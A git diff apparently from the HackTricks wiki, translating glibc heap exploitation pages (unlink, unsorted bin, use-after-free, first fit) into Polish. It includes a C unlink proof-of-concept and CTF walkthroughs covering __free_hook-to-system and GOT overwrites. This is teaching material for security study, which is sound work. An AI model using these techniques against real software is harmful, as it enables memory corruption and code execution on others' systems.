+fake_chunk->fd = (struct chunk_structure *)(&chunk1 - 3); // Ensures P->fd->bk == P
+fake_chunk->bk = (struct chunk_structure *)(&chunk1 - 2); // Ensures P->bk->fd == P
- // Next modify the header of chunk2 to pass all security checks
- chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
- chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
- chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
+// Next modify the header of chunk2 to pass all security checks
+chunk2_hdr = (struct chunk_structure *)(chunk2 - 2);
+chunk2_hdr->prev_size = 0x8000; // chunk1's data region size
+chunk2_hdr->size &= ~1; // Unsetting prev_in_use bit
- // Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
- // This results in chunk1 pointer pointing to chunk1 - 3
- // i.e. chunk1[3] now contains chunk1 itself.
- // We then make chunk1 point to some victim's data
- free(chunk2);
- printf("Chunk1: %p\n", chunk1);
- printf("Chunk1[3]: %x\n", chunk1[3]);
+// Now, when chunk2 is freed, attacker's fake chunk is 'unlinked'
+// This results in chunk1 pointer pointing to chunk1 - 3
+// i.e. chunk1[3] now contains chunk1 itself.
+// We then make chunk1 point to some victim's data
+free(chunk2);
+printf("Chunk1: %p\n", chunk1);
+printf("Chunk1[3]: %x\n", chunk1[3]);
- chunk1[3] = (unsigned long long)data;
+chunk1[3] = (unsigned long long)data;
- strcpy(data, "Victim's data");
+strcpy(data, "Victim's data");
- // Overwrite victim's data using chunk1
- chunk1[0] = 0x002164656b636168LL;
+// Overwrite victim's data using chunk1
+chunk1[0] = 0x002164656b636168LL;
- printf("%s\n", data);
+printf("%s\n", data);
- return 0;
+return 0;
}
```
-
-- Attack doesn't work if tcaches are used (after 2.26)
+- Atak nie działa, jeśli używane są tcaches (po 2.26)
-### Goal
+### Cel
-This attack allows to **change a pointer to a chunk to point 3 addresses before of itself**. If this new location (surroundings of where the pointer was located) has interesting stuff, like other controllable allocations / stack..., it's possible to read/overwrite them to cause a bigger harm.
+Ten atak pozwala na **zmianę wskaźnika do kawałka, aby wskazywał 3 adresy przed sobą**. Jeśli ta nowa lokalizacja (otoczenie, w którym znajdował się wskaźnik) ma interesujące rzeczy, takie jak inne kontrolowane alokacje / stos..., możliwe jest ich odczytanie/zapisanie, aby spowodować większe szkody.
-- If this pointer was located in the stack, because it's now pointing 3 address before itself and the user potentially can read it and modify it, it will be possible to leak sensitive info from the stack or even modify the return address (maybe) without touching the canary
-- In order CTF examples, this pointer is located in an array of pointers to other allocations, therefore, making it point 3 address before and being able to read and write it, it's possible to make the other pointers point to other addresses.\
- As potentially the user can read/write also the other allocations, he can leak information or overwrite new address in arbitrary locations (like in the GOT).
+- Jeśli ten wskaźnik znajdował się na stosie, ponieważ teraz wskazuje 3 adresy przed sobą, a użytkownik potencjalnie może go odczytać i zmodyfikować, możliwe będzie wycieknięcie wrażliwych informacji ze stosu lub nawet modyfikacja adresu powrotu (może) bez dotykania canary.
+- W przykładach CTF ten wskaźnik znajduje się w tablicy wskaźników do innych alokacji, dlatego, zmieniając go, aby wskazywał 3 adresy przed i mając możliwość odczytu i zapisu, możliwe jest sprawienie, że inne wskaźniki będą wskazywać na inne adresy.\
+Ponieważ użytkownik potencjalnie może również odczytywać/zapisywać inne alokacje, może wyciekować informacje lub nadpisywać nowe adresy w dowolnych lokalizacjach (jak w GOT).
-### Requirements
+### Wymagania
-- Some control in a memory (e.g. stack) to create a couple of chunks giving values to some of the attributes.
-- Stack leak in order to set the pointers of the fake chunk.
+- Pewna kontrola w pamięci (np. stos), aby stworzyć kilka kawałków, nadając wartości niektórym z atrybutów.
+- Wyciek ze stosu w celu ustawienia wskaźników fałszywego kawałka.
-### Attack
+### Atak
-- There are a couple of chunks (chunk1 and chunk2)
-- The attacker controls the content of chunk1 and the headers of chunk2.
-- In chunk1 the attacker creates the structure of a fake chunk:
- - To bypass protections he makes sure that the field `size` is correct to avoid the error: `corrupted size vs. prev_size while consolidating`
- - and fields `fd` and `bk` of the fake chunk are pointing to where chunk1 pointer is stored in the with offsets of -3 and -2 respectively so `fake_chunk->fd->bk` and `fake_chunk->bk->fd` points to position in memory (stack) where the real chunk1 address is located:
+- Istnieje kilka kawałków (chunk1 i chunk2)
+- Atakujący kontroluje zawartość chunk1 i nagłówki chunk2.
+- W chunk1 atakujący tworzy strukturę fałszywego kawałka:
+- Aby obejść zabezpieczenia, upewnia się, że pole `size` jest poprawne, aby uniknąć błędu: `corrupted size vs. prev_size while consolidating`
+- a pola `fd` i `bk` fałszywego kawałka wskazują, gdzie przechowywany jest wskaźnik chunk1 z przesunięciami -3 i -2 odpowiednio, więc `fake_chunk->fd->bk` i `fake_chunk->bk->fd` wskazują na pozycję w pamięci (stos), gdzie znajduje się rzeczywisty adres chunk1:
-- The headers of the chunk2 are modified to indicate that the previous chunk is not used and that the size is the size of the fake chunk contained.
-- When the second chunk is freed then this fake chunk is unlinked happening:
- - `fake_chunk->fd->bk` = `fake_chunk->bk`
- - `fake_chunk->bk->fd` = `fake_chunk->fd`
-- Previously it was made that `fake_chunk->fd->bk` and `fake_chunk->bk->fd` point to the same place (the location in the stack where `chunk1` was stored, so it was a valid linked list). As **both are pointing to the same location** only the last one (`fake_chunk->bk->fd = fake_chunk->fd`) will take **effect**.
-- This will **overwrite the pointer to chunk1 in the stack to the address (or bytes) stored 3 addresses before in the stack**.
- - Therefore, if an attacker could control the content of the chunk1 again, he will be able to **write inside the stack** being able to potentially overwrite the return address skipping the canary and modify the values and points of local variables. Even modifying again the address of chunk1 stored in the stack to a different location where if the attacker could control again the content of chunk1 he will be able to write anywhere.
- - Note that this was possible because the **addresses are stored in the stack**. The risk and exploitation might depend on **where are the addresses to the fake chunk being stored**.
+- Nagłówki chunk2 są modyfikowane, aby wskazywały, że poprzedni kawałek nie jest używany i że rozmiar to rozmiar zawartego fałszywego kawałka.
+- Gdy drugi kawałek jest zwalniany, ten fałszywy kawałek jest odłączany, co się dzieje:
+- `fake_chunk->fd->bk` = `fake_chunk->bk`
+- `fake_chunk->bk->fd` = `fake_chunk->fd`
+- Wcześniej zrobiono, że `fake_chunk->fd->bk` i `fake_chunk->bk->fd` wskazują na to samo miejsce (lokalizacja w stosie, gdzie przechowywany był `chunk1`, więc była to ważna lista powiązana). Ponieważ **oba wskazują na tę samą lokalizację**, tylko ostatni (`fake_chunk->bk->fd = fake_chunk->fd`) wejdzie w **efekt**.
+- To **nadpisze wskaźnik do chunk1 na stosie na adres (lub bajty) przechowywane 3 adresy przed w stosie**.
+- Dlatego, jeśli atakujący mógłby ponownie kontrolować zawartość chunk1, będzie mógł **zapisać wewnątrz stosu**, mając potencjalnie możliwość nadpisania adresu powrotu, omijając canary i modyfikując wartości oraz wskaźniki lokalnych zmiennych. Nawet ponownie modyfikując adres chunk1 przechowywany w stosie na inną lokalizację, gdzie, jeśli atakujący mógłby ponownie kontrolować zawartość chunk1, mógłby pisać wszędzie.
+- Zauważ, że to było możliwe, ponieważ **adresy są przechowywane w stosie**. Ryzyko i wykorzystanie mogą zależeć od **tego, gdzie są przechowywane adresy fałszywego kawałka**.
-## References
+## Odniesienia
- [https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit](https://heap-exploitation.dhavalkapil.com/attacks/unlink_exploit)
-- Although it would be weird to find an unlink attack even in a CTF here you have some writeups where this attack was used:
- - CTF example: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
- - In this example, instead of the stack there is an array of malloc'ed addresses. The unlink attack is performed to be able to allocate a chunk here, therefore being able to control the pointers of the array of malloc'ed addresses. Then, there is another functionality that allows to modify the content of chunks in these addresses, which allows to point addresses to the GOT, modify function addresses to egt leaks and RCE.
- - Another CTF example: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
- - Just like in the previous example, there is an array of addresses of allocations. It's possible to perform an unlink attack to make the address to the first allocation point a few possitions before starting the array and the overwrite this allocation in the new position. Therefore, it's possible to overwrite pointers of other allocations to point to GOT of atoi, print it to get a libc leak, and then overwrite atoi GOT with the address to a one gadget.
- - CTF example with custom malloc and free functions that abuse a vuln very similar to the unlink attack: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
- - There is an overflow that allows to control the FD and BK pointers of custom malloc that will be (custom) freed. Moreover, the heap has the exec bit, so it's possible to leak a heap address and point a function from the GOT to a heap chunk with a shellcode to execute.
+- Chociaż byłoby dziwnie znaleźć atak unlink nawet w CTF, tutaj masz kilka opisów, gdzie ten atak był używany:
+- Przykład CTF: [https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html](https://guyinatuxedo.github.io/30-unlink/hitcon14_stkof/index.html)
+- W tym przykładzie, zamiast stosu, jest tablica alokowanych adresów. Atak unlink jest przeprowadzany, aby móc alokować kawałek tutaj, a tym samym kontrolować wskaźniki tablicy alokowanych adresów. Następnie istnieje inna funkcjonalność, która pozwala na modyfikację zawartości kawałków w tych adresach, co pozwala na wskazywanie adresów do GOT, modyfikację adresów funkcji, aby uzyskać wycieki i RCE.
+- Inny przykład CTF: [https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html](https://guyinatuxedo.github.io/30-unlink/zctf16_note2/index.html)
+- Podobnie jak w poprzednim przykładzie, istnieje tablica adresów alokacji. Możliwe jest przeprowadzenie ataku unlink, aby sprawić, że adres do pierwszej alokacji wskaże kilka pozycji przed rozpoczęciem tablicy i nadpisze tę alokację w nowej pozycji. Dlatego możliwe jest nadpisanie wskaźników innych alokacji, aby wskazywały na GOT funkcji atoi, wydrukować to, aby uzyskać wyciek libc, a następnie nadpisać GOT atoi adresem do jednego gadżetu.
+- Przykład CTF z niestandardowymi funkcjami malloc i free, które wykorzystują lukę bardzo podobną do ataku unlink: [https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw17_minesweeper/index.html)
+- Istnieje przepełnienie, które pozwala na kontrolowanie wskaźników FD i BK niestandardowego malloc, które będą (niestandardowo) zwalniane. Ponadto, sterta ma bit exec, więc możliwe jest wycieknięcie adresu sterty i wskazanie funkcji z GOT do kawałka sterty z shellcode do wykonania.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/unsorted-bin-attack.md b/src/binary-exploitation/libc-heap/unsorted-bin-attack.md
index 65d509c48..29799fcdb 100644
--- a/src/binary-exploitation/libc-heap/unsorted-bin-attack.md
+++ b/src/binary-exploitation/libc-heap/unsorted-bin-attack.md
@@ -1,73 +1,73 @@
-# Unsorted Bin Attack
+# Atak na Niesortowany Koszyk
{{#include ../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe Informacje
-For more information about what is an unsorted bin check this page:
+Aby uzyskać więcej informacji na temat tego, czym jest niesortowany koszyk, sprawdź tę stronę:
{{#ref}}
bins-and-memory-allocations.md
{{#endref}}
-Unsorted lists are able to write the address to `unsorted_chunks (av)` in the `bk` address of the chunk. Therefore, if an attacker can **modify the address of the `bk` pointer** in a chunk inside the unsorted bin, he could be able to **write that address in an arbitrary address** which could be helpful to leak a Glibc addresses or bypass some defense.
+Niesortowane listy mogą zapisać adres do `unsorted_chunks (av)` w adresie `bk` kawałka. Dlatego, jeśli atakujący może **zmodyfikować adres wskaźnika `bk`** w kawałku wewnątrz niesortowanego koszyka, może być w stanie **zapisać ten adres w dowolnym adresie**, co może być pomocne do wycieku adresów Glibc lub obejścia niektórych zabezpieczeń.
-So, basically, this attack allows to **set a big number at an arbitrary address**. This big number is an address, which could be a heap address or a Glibc address. A typical target is **`global_max_fast`** to allow to create fast bin bins with bigger sizes (and pass from an unsorted bin atack to a fast bin attack).
+Tak więc, zasadniczo, ten atak pozwala na **ustawienie dużej liczby w dowolnym adresie**. Ta duża liczba to adres, który może być adresem sterty lub adresem Glibc. Typowym celem jest **`global_max_fast`**, aby umożliwić tworzenie koszyków szybkich o większych rozmiarach (i przejście z ataku na niesortowany koszyk do ataku na szybki koszyk).
> [!TIP]
-> T> aking a look to the example provided in [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) and using 0x4000 and 0x5000 instead of 0x400 and 0x500 as chunk sizes (to avoid Tcache) it's possible to see that **nowadays** the error **`malloc(): unsorted double linked list corrupted`** is triggered.
+> Zobacz przykład podany w [https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#principle) i używając 0x4000 i 0x5000 zamiast 0x400 i 0x500 jako rozmiarów kawałków (aby uniknąć Tcache), można zobaczyć, że **obecnie** błąd **`malloc(): niesortowana podwójnie powiązana lista uszkodzona`** jest wyzwalany.
>
-> Therefore, this unsorted bin attack now (among other checks) also requires to be able to fix the doubled linked list so this is bypassed `victim->bk->fd == victim` or not `victim->fd == av (arena)`, which means that the address where we want to write must have the address of the fake chunk in its `fd` position and that the fake chunk `fd` is pointing to the arena.
+> Dlatego ten atak na niesortowany koszyk teraz (wśród innych kontroli) również wymaga możliwości naprawienia podwójnie powiązanej listy, aby to zostało ominięte `victim->bk->fd == victim` lub nie `victim->fd == av (arena)`, co oznacza, że adres, w którym chcemy zapisać, musi mieć adres fałszywego kawałka w swojej pozycji `fd`, a fałszywy kawałek `fd` wskazuje na arenę.
> [!CAUTION]
-> Note that this attack corrupts the unsorted bin (hence small and large too). So we can only **use allocations from the fast bin now** (a more complex program might do other allocations and crash), and to trigger this we must **allocate the same size or the program will crash.**
+> Zauważ, że ten atak psuje niesortowany koszyk (stąd mały i duży również). Dlatego możemy teraz **używać tylko alokacji z szybkiego koszyka** (bardziej złożony program może wykonać inne alokacje i się zawiesić), a aby to wyzwolić, musimy **alokować ten sam rozmiar, w przeciwnym razie program się zawiesi.**
>
-> Note that overwriting **`global_max_fast`** might help in this case trusting that the fast bin will be able to take care of all the other allocations until the exploit is completed.
+> Zauważ, że nadpisanie **`global_max_fast`** może pomóc w tym przypadku, ufając, że szybki koszyk będzie w stanie zająć się wszystkimi innymi alokacjami, aż do zakończenia eksploitu.
-The code from [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) explains it very well, although if you modify the mallocs to allocate memory big enough so don't end in a Tcache you can see that the previously mentioned error appears preventing this technique: **`malloc(): unsorted double linked list corrupted`**
+Kod od [**guyinatuxedo**](https://guyinatuxedo.github.io/31-unsortedbin_attack/unsorted_explanation/index.html) wyjaśnia to bardzo dobrze, chociaż jeśli zmodyfikujesz malloc, aby alokować pamięć wystarczająco dużą, aby nie zakończyć w Tcache, możesz zobaczyć, że wcześniej wspomniany błąd pojawia się, uniemożliwiając tę technikę: **`malloc(): niesortowana podwójnie powiązana lista uszkodzona`**
-## Unsorted Bin Infoleak Attack
+## Atak na Wycieki Informacji z Niesortowanego Koszyka
-This is actually a very basic concept. The chunks in the unsorted bin are going to have pointers. The first chunk in the unsorted bin will actually have the **`fd`** and the **`bk`** links **pointing to a part of the main arena (Glibc)**.\
-Therefore, if you can **put a chunk inside a unsorted bin and read it** (use after free) or **allocate it again without overwriting at least 1 of the pointers** to then **read** it, you can have a **Glibc info leak**.
+To w rzeczywistości bardzo podstawowa koncepcja. Kawałki w niesortowanym koszyku będą miały wskaźniki. Pierwszy kawałek w niesortowanym koszyku będzie miał **`fd`** i **`bk`** linki **wskazujące na część głównej areny (Glibc)**.\
+Dlatego, jeśli możesz **umieścić kawałek wewnątrz niesortowanego koszyka i go odczytać** (użyj po zwolnieniu) lub **ponownie go alokować bez nadpisywania przynajmniej 1 z wskaźników**, aby następnie **odczytać** go, możesz uzyskać **wyciek informacji Glibc**.
-A similar [**attack used in this writeup**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html), was to abuse a 4 chunks structure (A, B, C and D - D is only to prevent consolidation with top chunk) so a null byte overflow in B was used to make C indicate that B was unused. Also, in B the `prev_size` data was modified so the size instead of being the size of B was A+B.\
-Then C was deallocated, and consolidated with A+B (but B was still in used). A new chunk of size A was allocated and then the libc leaked addresses was written into B from where they were leaked.
+Podobny [**atak użyty w tym opisie**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw18_alienVSsamurai/index.html) polegał na nadużywaniu struktury 4 kawałków (A, B, C i D - D jest tylko po to, aby zapobiec konsolidacji z górnym kawałkiem), więc użyto przepełnienia bajtu null w B, aby sprawić, że C wskazywał, że B był nieużywany. Ponadto w B dane `prev_size` zostały zmodyfikowane, aby rozmiar zamiast rozmiaru B wynosił A+B.\
+Następnie C został zwolniony i skonsolidowany z A+B (ale B wciąż był używany). Nowy kawałek o rozmiarze A został alokowany, a następnie adresy wycieków libc zostały zapisane w B, skąd zostały wycieknięte.
-## References & Other examples
+## Odniesienia i Inne Przykłady
- [**https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/unsorted_bin_attack/#hitcon-training-lab14-magic-heap)
- - The goal is to overwrite a global variable with a value greater than 4869 so it's possible to get the flag and PIE is not enabled.
- - It's possible to generate chunks of arbitrary sizes and there is a heap overflow with the desired size.
- - The attack starts creating 3 chunks: chunk0 to abuse the overflow, chunk1 to be overflowed and chunk2 so top chunk doesn't consolidate the previous ones.
- - Then, chunk1 is freed and chunk0 is overflowed to the `bk` pointer of chunk1 points to: `bk = magic - 0x10`
- - Then, chunk3 is allocated with the same size as chunk1, which will trigger the unsorted bin attack and will modify the value of the global variable, making possible to get the flag.
+- Celem jest nadpisanie zmiennej globalnej wartością większą niż 4869, aby możliwe było uzyskanie flagi, a PIE nie jest włączone.
+- Możliwe jest generowanie kawałków o dowolnych rozmiarach i występuje przepełnienie sterty o pożądanym rozmiarze.
+- Atak zaczyna się od stworzenia 3 kawałków: chunk0 do nadużywania przepełnienia, chunk1 do przepełnienia i chunk2, aby górny kawałek nie konsolidował poprzednich.
+- Następnie chunk1 jest zwalniany, a chunk0 jest przepełniany, aby wskaźnik `bk` kawałka1 wskazywał na: `bk = magic - 0x10`
+- Następnie kawałek3 jest alokowany o tym samym rozmiarze co kawałek1, co wyzwoli atak na niesortowany koszyk i zmodyfikuje wartość zmiennej globalnej, co umożliwi uzyskanie flagi.
- [**https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html**](https://guyinatuxedo.github.io/31-unsortedbin_attack/0ctf16_zerostorage/index.html)
- - The merge function is vulnerable because if both indexes passed are the same one it'll realloc on it and then free it but returning a pointer to that freed region that can be used.
- - Therefore, **2 chunks are created**: **chunk0** which will be merged with itself and chunk1 to prevent consolidating with the top chunk. Then, the **merge function is called with chunk0** twice which will cause a use after free.
- - Then, the **`view`** function is called with index 2 (which the index of the use after free chunk), which will **leak a libc address**.
- - As the binary has protections to only malloc sizes bigger than **`global_max_fast`** so no fastbin is used, an unsorted bin attack is going to be used to overwrite the global variable `global_max_fast`.
- - Then, it's possible to call the edit function with the index 2 (the use after free pointer) and overwrite the `bk` pointer to point to `p64(global_max_fast-0x10)`. Then, creating a new chunk will use the previously compromised free address (0x20) will **trigger the unsorted bin attack** overwriting the `global_max_fast` which a very big value, allowing now to create chunks in fast bins.
- - Now a **fast bin attack** is performed:
- - First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
- -
- - If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
- - For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
- - Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
- - Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
- - And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
- - **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
- - Another example of abusing a 1B overflow to consolidate chunks in the unsorted bin and get a libc infoleak and then perform a fast bin attack to overwrite malloc hook with a one gadget address
+- Funkcja scalania jest podatna, ponieważ jeśli oba przekazane indeksy są takie same, to zostanie ponownie alokowana i następnie zwolniona, ale zwróci wskaźnik do tego zwolnionego obszaru, który można wykorzystać.
+- Dlatego **tworzone są 2 kawałki**: **chunk0**, który zostanie scalony z samym sobą, oraz chunk1, aby zapobiec konsolidacji z górnym kawałkiem. Następnie **funkcja scalania jest wywoływana z chunk0** dwukrotnie, co spowoduje użycie po zwolnieniu.
+- Następnie wywoływana jest funkcja **`view`** z indeksem 2 (który jest indeksem kawałka używanego po zwolnieniu), co **wycieka adres libc**.
+- Ponieważ binarny plik ma zabezpieczenia, aby alokować tylko rozmiary większe niż **`global_max_fast`**, więc nie używa się szybkiego koszyka, zostanie użyty atak na niesortowany koszyk, aby nadpisać zmienną globalną `global_max_fast`.
+- Następnie możliwe jest wywołanie funkcji edytowania z indeksem 2 (wskaźnik używany po zwolnieniu) i nadpisanie wskaźnika `bk`, aby wskazywał na `p64(global_max_fast-0x10)`. Następnie, tworząc nowy kawałek, użyje wcześniej skompromitowanego adresu zwolnionego (0x20), co **wyzwoli atak na niesortowany koszyk**, nadpisując `global_max_fast`, co jest bardzo dużą wartością, co teraz pozwala na tworzenie kawałków w szybkich koszykach.
+- Teraz przeprowadzany jest **atak na szybki koszyk**:
+- Przede wszystkim odkryto, że możliwe jest pracowanie z szybkimi **kawałkami o rozmiarze 200** w lokalizacji **`__free_hook`**:
+-
+- Jeśli uda nam się uzyskać szybki kawałek o rozmiarze 0x200 w tej lokalizacji, będzie możliwe nadpisanie wskaźnika funkcji, który zostanie wykonany.
+- W tym celu tworzony jest nowy kawałek o rozmiarze `0xfc`, a funkcja scalania jest wywoływana z tym wskaźnikiem dwukrotnie, w ten sposób uzyskujemy wskaźnik do zwolnionego kawałka o rozmiarze `0xfc*2 = 0x1f8` w szybkim koszyku.
+- Następnie wywoływana jest funkcja edytowania w tym kawałku, aby zmodyfikować adres **`fd`** tego szybkiego koszyka, aby wskazywał na poprzednią funkcję **`__free_hook`**.
+- Następnie tworzony jest kawałek o rozmiarze `0x1f8`, aby odzyskać z szybkiego koszyka poprzedni bezużyteczny kawałek, więc tworzony jest kolejny kawałek o rozmiarze `0x1f8`, aby uzyskać kawałek szybkiego koszyka w **`__free_hook`**, który jest nadpisywany adresem funkcji **`system`**.
+- A na koniec kawałek zawierający ciąg `/bin/sh\x00` jest zwalniany, wywołując funkcję usuwania, co wyzwala funkcję **`__free_hook`**, która wskazuje na system z `/bin/sh\x00` jako parametrem.
+- **CTF** [**https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html**](https://guyinatuxedo.github.io/33-custom_misc_heap/csaw19_traveller/index.html)
+- Inny przykład nadużywania przepełnienia 1B do konsolidacji kawałków w niesortowanym koszyku i uzyskania wycieku informacji libc, a następnie przeprowadzenia ataku na szybki koszyk w celu nadpisania wskaźnika malloc adresem jednego gadżetu.
- [**Robot Factory. BlackHat MEA CTF 2022**](https://7rocky.github.io/en/ctf/other/blackhat-ctf/robot-factory/)
- - We can only allocate chunks of size greater than `0x100`.
- - Overwrite `global_max_fast` using an Unsorted Bin attack (works 1/16 times due to ASLR, because we need to modify 12 bits, but we must modify 16 bits).
- - Fast Bin attack to modify the a global array of chunks. This gives an arbitrary read/write primitive, which allows to modify the GOT and set some function to point to `system`.
+- Możemy alokować tylko kawałki o rozmiarze większym niż `0x100`.
+- Nadpisanie `global_max_fast` za pomocą ataku na niesortowany koszyk (działa 1/16 razy z powodu ASLR, ponieważ musimy zmodyfikować 12 bitów, ale musimy zmodyfikować 16 bitów).
+- Atak na szybki koszyk w celu modyfikacji globalnej tablicy kawałków. To daje dowolną prymitywę odczytu/zapisu, co pozwala na modyfikację GOT i ustawienie niektórej funkcji, aby wskazywała na `system`.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/libc-heap/use-after-free/README.md b/src/binary-exploitation/libc-heap/use-after-free/README.md
index d6fd34f42..c1d5dd1bb 100644
--- a/src/binary-exploitation/libc-heap/use-after-free/README.md
+++ b/src/binary-exploitation/libc-heap/use-after-free/README.md
@@ -1,17 +1,17 @@
-# Use After Free
+# Użycie po zwolnieniu
{{#include ../../../banners/hacktricks-training.md}}
-## Basic Information
+## Podstawowe informacje
-As the name implies, this vulnerability occurs when a program **stores some space** in the heap for an object, **writes** some info there, **frees** it apparently because it's not needed anymore and then **accesses it again**.
+Jak sama nazwa wskazuje, ta luka występuje, gdy program **przechowuje pewną przestrzeń** w stercie dla obiektu, **zapisuje** tam jakieś informacje, **zwalnia** ją, ponieważ nie jest już potrzebna, a następnie **ponownie uzyskuje do niej dostęp**.
-The problem here is that it's not ilegal (there **won't be errors**) when a **freed memory is accessed**. So, if the program (or the attacker) managed to **allocate the freed memory and store arbitrary data**, when the freed memory is accessed from the initial pointer that **data would be have been overwritten** causing a **vulnerability that will depends on the sensitivity of the data** that was stored original (if it was a pointer of a function that was going to be be called, an attacker could know control it).
+Problem polega na tym, że nie jest to nielegalne (nie **będzie błędów**), gdy **uzyskuje się dostęp do zwolnionej pamięci**. Jeśli więc program (lub atakujący) zdołał **przydzielić zwolnioną pamięć i przechować dowolne dane**, to gdy zwolniona pamięć jest dostępna z początkowego wskaźnika, **te dane mogły zostać nadpisane**, co powoduje **lukę, która będzie zależała od wrażliwości danych**, które były pierwotnie przechowywane (jeśli był to wskaźnik funkcji, która miała być wywołana, atakujący mógłby ją kontrolować).
-### First Fit attack
+### Atak pierwszego dopasowania
-A first fit attack targets the way some memory allocators, like in glibc, manage freed memory. When you free a block of memory, it gets added to a list, and new memory requests pull from that list from the end. Attackers can use this behavior to manipulate **which memory blocks get reused, potentially gaining control over them**. This can lead to "use-after-free" issues, where an attacker could **change the contents of memory that gets reallocated**, creating a security risk.\
-Check more info in:
+Atak pierwszego dopasowania celuje w sposób, w jaki niektórzy alokatory pamięci, takie jak w glibc, zarządzają zwolnioną pamięcią. Gdy zwalniasz blok pamięci, jest on dodawany do listy, a nowe żądania pamięci pobierają z tej listy od końca. Atakujący mogą wykorzystać to zachowanie do manipulacji **które bloki pamięci są ponownie używane, potencjalnie zyskując nad nimi kontrolę**. Może to prowadzić do problemów "użycia po zwolnieniu", gdzie atakujący mógłby **zmienić zawartość pamięci, która jest ponownie przydzielana**, tworząc ryzyko bezpieczeństwa.\
+Sprawdź więcej informacji w:
{{#ref}}
first-fit.md
diff --git a/src/binary-exploitation/libc-heap/use-after-free/first-fit.md b/src/binary-exploitation/libc-heap/use-after-free/first-fit.md
index 7bab07aea..95ae2882d 100644
--- a/src/binary-exploitation/libc-heap/use-after-free/first-fit.md
+++ b/src/binary-exploitation/libc-heap/use-after-free/first-fit.md
@@ -4,36 +4,33 @@
## **First Fit**
-When you free memory in a program using glibc, different "bins" are used to manage the memory chunks. Here's a simplified explanation of two common scenarios: unsorted bins and fastbins.
+Kiedy zwalniasz pamięć w programie używając glibc, różne "kosze" są używane do zarządzania kawałkami pamięci. Oto uproszczone wyjaśnienie dwóch powszechnych scenariuszy: koszy niesortowanych i fastbins.
### Unsorted Bins
-When you free a memory chunk that's not a fast chunk, it goes to the unsorted bin. This bin acts like a list where new freed chunks are added to the front (the "head"). When you request a new chunk of memory, the allocator looks at the unsorted bin from the back (the "tail") to find a chunk that's big enough. If a chunk from the unsorted bin is bigger than what you need, it gets split, with the front part being returned and the remaining part staying in the bin.
+Kiedy zwalniasz kawałek pamięci, który nie jest szybkim kawałkiem, trafia on do kosza niesortowanego. Ten kosz działa jak lista, gdzie nowe zwolnione kawałki są dodawane na początku (do "głowy"). Kiedy żądasz nowego kawałka pamięci, alokator przeszukuje kosz niesortowany od tyłu (do "ogona"), aby znaleźć kawałek wystarczająco duży. Jeśli kawałek z kosza niesortowanego jest większy niż potrzebujesz, zostaje podzielony, przy czym przednia część jest zwracana, a pozostała część pozostaje w koszu.
-Example:
-
-- You allocate 300 bytes (`a`), then 250 bytes (`b`), the free `a` and request again 250 bytes (`c`).
-- When you free `a`, it goes to the unsorted bin.
-- If you then request 250 bytes again, the allocator finds `a` at the tail and splits it, returning the part that fits your request and keeping the rest in the bin.
- - `c` will be pointing to the previous `a` and filled with the `a's`.
+Przykład:
+- Alokujesz 300 bajtów (`a`), następnie 250 bajtów (`b`), zwalniasz `a` i ponownie żądasz 250 bajtów (`c`).
+- Kiedy zwalniasz `a`, trafia on do kosza niesortowanego.
+- Jeśli następnie ponownie zażądzasz 250 bajtów, alokator znajduje `a` na ogonie i dzieli go, zwracając część, która pasuje do twojego żądania, a resztę pozostawiając w koszu.
+- `c` będzie wskazywać na poprzednie `a` i będzie wypełnione danymi z `a`.
```c
char *a = malloc(300);
char *b = malloc(250);
free(a);
char *c = malloc(250);
```
-
### Fastbins
-Fastbins are used for small memory chunks. Unlike unsorted bins, fastbins add new chunks to the head, creating a last-in-first-out (LIFO) behavior. If you request a small chunk of memory, the allocator will pull from the fastbin's head.
